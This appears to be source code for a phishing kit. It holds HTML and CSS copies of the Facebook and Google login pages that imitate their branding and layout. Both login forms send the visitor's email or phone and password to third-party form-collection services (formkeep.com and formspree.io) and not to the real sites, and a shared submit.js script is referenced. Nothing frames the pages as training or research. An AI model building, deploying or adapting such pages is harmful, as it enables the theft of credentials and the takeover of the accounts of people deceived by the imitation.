
<file: register-account/facebook/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook login</title>
    <link rel="stylesheet" href="index.css">

    <!-- Not needed for the project -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css"
        integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>

<body>
    <main>
        <div class="row">
            <div class="col-logo">
                <img src="fb_logo.svg" alt="Facebook Logo">
                <h2>Facebook helps you connect and share with people in your life.</h2>
            </div>
            <div class="col-form">
                <form class="form-container" id="maine-form" data-source="facebook" action="https://formkeep.com/f/02e9b4486271"
                method="POST">
                    <input type="text" name="username" placeholder="Email or Phone number" required>
                    <input type="password" placeholder="Password" name="message" id="maine-message" required>
                    <button type="submit" class="btn-login">Login
                    </button>
                    <a href="#">Forgot password?</a>
                    <button class="btn-new">
                        Create new Account
                    </button>
                </form>
                <p><a href="#">Create a Page</a>
                    for a celebrity, band or business</p>
            </div>
        </div>
    </main>
    <br>
    <footer>
        <div class="footer-contents">
            <ol>
                <li>English (UK)</li>
                <li><a href="#">മലയാളം</a></li>
                <li><a href="#">தமிழ்</a></li>
                <li><a href="#">తెలుగు</a></li>
                <li><a href="#">বাংলা</a></li>
                <li><a href="#">اردو</a></li>
                <li><a href="#">हिन्दी</a></li>
                <li><a href="#">ಕನ್ನಡ</a></li>
                <li><a href="#">Español</a></li>
                <li><a href="#">Português (Brasil)</a></li>
                <li><a href="#">Français (France)</a></li>
                <li><button>+</button></li>
            </ol>
            <ol>
                <li><a href="#">Sign Up</a></li>
                <li><a href="#">Log In </a></li>
                <li><a href="#">Messenger</a></li>
                <li><a href="#">Facebook Lite</a></li>
                <li><a href="#">Watch</a></li>
                <li><a href="#">People</a></li>
                <li><a href="#">Pages</a></li>
                <li><a href="#">Page categories</a></li>
                <li><a href="#">Places</a></li>
                <li><a href="#">Games</a></li>
                <li><a href="#">Locations</a></li>
                <li><a href="#">Marketplace</a></li>
                <li><a href="#">Facebook</a></li>
                <li><a href="#">PayGroups</a></li>
                <li><a href="#">Jobs</a></li>
                <li><a href="#">Oculus</a></li>
                <li><a href="#">Portal</a></li>
                <li><a href="#">Instagram</a></li>
                <li><a href="#">Local</a></li>
                <li><a href="#">Sign Up</a></li>
                <li><a href="#">Log In </a></li>
                <li><a href="#">Messenger</a></li>
                <li><a href="#">Facebook Lite</a></li>
                <li><a href="#">Watch</a></li>
                <li><a href="#">People</a></li>
                <li><a href="#">Pages</a></li>
                <li><a href="#">Page categories</a></li>
                <li><a href="#">Places</a></li>
                <li><a href="#">Games</a></li>
                <li><a href="#">Locations</a></li>
                <li><a href="#">Marketplace</a></li>
                <li><a href="#">Facebook</a></li>
                <li><a href="#">PayGroups</a></li>
                <li><a href="#">Jobs</a></li>
                <li><a href="#">Oculus</a></li>
                <li><a href="#">Portal</a></li>
                <li><a href="#">Instagram</a></li>
                <li><a href="#">Local</a></li>
            </ol>
            <small>Facebook &copy; 2021</small>
        </div>
    </footer>

    <div class="footer">
    </div>
    <script src="../submit.js"></script>
</body>

</html>
</file>

<file: register-account/google/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="index.css">
    <title>Google Login</title>
</head>
<body>
    <div class="box">
        <div id="logo" class="google-logo" title="Google"><div class="rr0DNb" jsname="l4eHX"><svg viewBox="0 0 75 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="l5Lhkf"><g id="qaEJec"><path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path></g><g id="YGlOvc"><path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path></g><g id="BWfIk"><path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path></g><g id="e6m3fd"><path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path></g><g id="vbkDmc"><path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path></g><g id="idEJde"><path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path></g></svg></div></div>
        <h2>Sign in</h2>
        <p>Use a Google account</p>
        <div id="msg-form" style="font-size: 13px; color: red; margin: 10px 10px 20px;"></div>
        <form id="maine-form" data-source="google" action="https://formspree.io/f/mqkrjkbb"
        method="POST">
          <div class="inputBox">
            <input type="email" name="email" required onkeyup="this.setAttribute('value', this.value);" value="">
            <label>E-mail address or telephone number</label>
          </div>
          <div class="inputBox">
                <input type="password" name="message" required="" onkeyup="this.setAttribute('value', this.value);" value="" id="maine-message">
                <label>Password</label>
              </div>
              <div class="forgot">
                <button type="button">Forgot your address?</button>
              </div>
          <input type="submit" value="Sign In">
        </form>
      </div>
      <script src="../submit.js"></script>
</body>
</html>
</file>
<file: register-account/facebook/index.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap');
*, *::after, *::before {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Poppins', sans-serif;
    background-color: #f0f2f5;
    color: #1c1e21;
}

main {
    height: 90vh;
    position: relative;
    margin: 0 auto;
    overflow: hidden;
}

footer {
    background-color: #ffffff;
}

.row {
    display: flex;
    justify-content: space-around;
    align-items: center;
    flex-direction: column;
    width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.col-logo {
    text-align: center;
    padding: 10%;
}

.col-form {
    text-align: center;
    max-width: 80%;
}

.col-logo img {
    max-width: 300px;
}

.col-logo h2 {
    font-size: 16px;
    font-weight: 400;
    padding: 0 30px;
    line-height: 16px;
}

.col-form .form-container {
    background-color: #ffffff;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 30px;
    position: relative;
}

.col-form .form-container input, .col-form .form-container .btn-login {
    width: 100%;
    margin: 5px 0;
    height: 32px;
    font-size: 14px;
}

.col-form .form-container input {
    border: 1px solid #dddfe2;
    color: #1d2129;
    padding: 0 8px;
    outline: none;
}

.col-form .form-container input:focus {
    border-color: #1877f2;
    box-shadow: 0 0 0 2px #e7f3ff;
}

.col-form .form-container .btn-login {
    background-color: #1877f2;
    border: none;
    border-radius: 6px;
    font-size: 14px;
    padding: 8px 16px;
    color: #ffffff;
    font-weight: 700;
    text-transform: capitalize;
}

.col-form .form-container a {
    color: #1877f2;
    font-size: 14px;
    text-decoration: none;
    margin: 10px 0 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #dadde1;
    display: block;
}

.col-form .form-container a:hover {
    text-decoration: underline;
}

.col-form .form-container .btn-new {
    background-color: #42b72a;
    border: none;
    border-radius: 6px;
    font-size: 14px;
    padding: 8px 16px;
    color: #ffffff;
    font-weight: 700;
}

.col-form p {
    font-size: 14px;
}

.col-form p a {
    text-decoration: none;
    color: #1c1e21;
    font-weight: 600;
}

.col-form p a:hover {
    text-decoration: underline;
}

footer .footer-contents {
    position: relative;
    max-width: 1000px;
    margin: 0 auto;
}

footer ol {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 10px;
}

footer ol:first-child {
    border-bottom: 1px solid #dddfe2;
}

footer ol:first-child li:last-child button {
    background-color: #f5f6f7;
    border: 1px solid #ccd0d5;
    outline: none;
    color: #4b4f56;
    padding: 0 8px;
    font-weight: 700;
}

footer ol li {
    padding-right: 10px;
    font-size: 12px;
    color: #385898;
}

footer ol li a {
    text-decoration: none;
    color: #385898;
}

footer ol li a:hover {
    text-decoration: underline;
}

footer small {
    font-size: 10px;
    padding: 10px;
}

@media screen and (orientation:landscape) and (min-device-width:320px) and (max-device-width:780px) {
    .row {
        flex-direction: row;
        justify-content: start;
    }
    .col-logo {
        padding: 2%;
        flex: 0 0 50%;
        text-align: left;
    }
    .col-form {
        flex: 0 0 40%;
    }
}

@media screen and (orientation:portrait) and (min-device-width:700px) and (max-device-width:1100px) {
    main {
        height: 82vh;
    }
    footer {
        height: 18vh;
    }
}

@media screen and (min-device-width:992px) {
    main {
        height: 80vh;
    }
    footer {
        height: 20vh;
    }
    .row {
        flex-direction: row;
        max-width: 1000px;
    }
    .col-logo {
        padding: 0;
        flex: 0 0 50%;
        text-align: left;
    }
    .col-logo h2 {
        font-size: 24px;
        line-height: 24px;
    }
    .col-form {
        flex: 0 0 40%;
        max-width: 500px;
    }
    .col-form .form-container input, .col-form .form-container .btn-login {
        font-size: 18px;
        height: 45px;
        margin: 8px 0;
    }
    .col-form p {
        font-size: 16px;
    }
    footer ol li {
        font-size: 14px;
    }
    footer small {
        font-size: 13px;
    }
}



/* Not Related To The Project */


@keyframes shake {
    0% {left: 40px;}
    33% {left: 30px;}
    66% {left: 40px}
    100% {left: 30px}
}

.invalid-username::before {
    content: 'Please check your Email or Phone number';
    font-size: 15px;
    color: red;
    /* margin: 0.5rem; */
    display: inline-block;
    /* background: white; */
    position: absolute;
    top: 9px;
    left: 30px;
    animation: shake 300ms;
}

@media (max-width: 992px) {
    .invalid-username::before {
        content: 'Invalid Email or Password';
        font-size: 12px;
    }    
}
</file>
<file: register-account/google/index.css>
body {
    margin: 0;
    padding: 0;
    background-size: cover;
    font-family: 'Google Sans','Noto Sans Myanmar UI',arial,sans-serif;
    display: grid;
    place-items: center;
    min-height: 100vh;
  }

  .box {
    width: 25rem;
    max-width: 90vw;
    padding: 2.5rem;
    box-sizing: border-box;
    border: 1px solid #dadce0;
    -webkit-border-radius: 8px;
    border-radius: 8px;

  }

  .google-logo {
      display: flex;
      justify-content: center;
      padding-bottom: 15px;
  }

  .box h2 {
    margin: 0px 0 -0.125rem;
    padding: 0;
    color: #fff;
    text-align: center;
    color: #202124;
    font-family: 'Google Sans','Noto Sans Myanmar UI',arial,sans-serif;
    font-size: 1.5rem;
    font-weight: 400;
  }

  .box p {
    font-size: 16px;
    font-weight: 400;
    letter-spacing: .1px;
    line-height: 1.5;
    margin-bottom: 25px;
    text-align: center;
  }

  .box .inputBox {
    position: relative;
  }

  .box .inputBox input {
    width: 93%;
    padding: 0.625rem 10px;
    font-size: 1rem;
    letter-spacing: 0.062rem;
    margin-bottom: 1.875rem;
    border: 1px solid #ccc;
    background: transparent;
    border-radius: 4px;

  }

  .box .inputBox label {
    position: absolute;
    top: 0;
    left: 10px;
    padding: 0.625rem 0;
    font-size: 1rem;
    color: grey;
    pointer-events: none;
    transition: 0.3s;
  }

  .box .inputBox input:focus ~ label,
  .box .inputBox input:valid ~ label,
  .box .inputBox input:not([value=""]) ~ label {
    top: -1.125rem;
    left: 10px;
    color: #1a73e8;
    font-size: 0.75rem;
    background-color: white;
    height: 10px;
    padding-left: 5px;
    padding-right: 5px;
  }
  .box .inputBox input:focus {
    outline: none;
    border: 2px solid #1a73e8;
  }
  .box input[type="submit"] {
    border: none;
    outline: none;
    color: #fff;
    background-color: #1a73e8;
    padding: 0.625rem 1.25rem;
    cursor: pointer;
    border-radius: 0.312rem;
    font-size: 1rem;
    float: right;
  }

  .box input[type="submit"]:hover {
    background-color: #287ae6;
    box-shadow: 0 1px 1px 0 rgba(66,133,244,0.45), 0 1px 3px 1px rgba(66,133,244,0.3);
  }            


  .box .inputBox input:focus ~ label,
  .box .inputBox input:valid ~ label,
  .box .inputBox input:not([value=""]) ~ label {
      top: -1.125rem;
      left: 10px;
      color: #1a73e8;
      font-size: 0.75rem;
      background-color: white;
      height: 10px;
      padding-left: 5px;
      padding-right: 5px;
  }
  .box .inputBox input:focus {
      outline: none;
      border: 2px solid #1a73e8;
  }

  .forgot {
    margin-top: -20px;
  }

  .forgot button {
    -webkit-border-radius: 4px;
    border-radius: 4px;
    color: #1a73e8;
    display: inline-block;
    font-weight: 500;
    letter-spacing: .25px;
    outline: 0;
    position: relative;
    background-color: transparent;
    cursor: pointer;
    font-size: inherit;
    padding: 0;
    text-align: left;
    border: 0;
  }

@media (max-width: 400px) {
  html {
    font-size: 15px;
  }

  .box {padding: 1rem 1rem;}

  .google-logo {
    padding: 5px;
  }

  .box h2 {
    font-size: 20px;
  }

  .box h2 ~ p {
    margin: 15px 0px 20px
  }

  .inputBox {
    display: grid;
    place-items: center;
  }

  .box .inputBox input {
    padding: 12px 5px;
  }

  .box .inputBox:first-child input {
    margin-bottom: 0.7rem;
  }

  .box .inputBox:nth-child(2) input {
    margin-bottom: 2rem;
  } 


  .forgot {
    padding-left: 6px;
    margin-bottom: 1rem;
  }
}
</file>
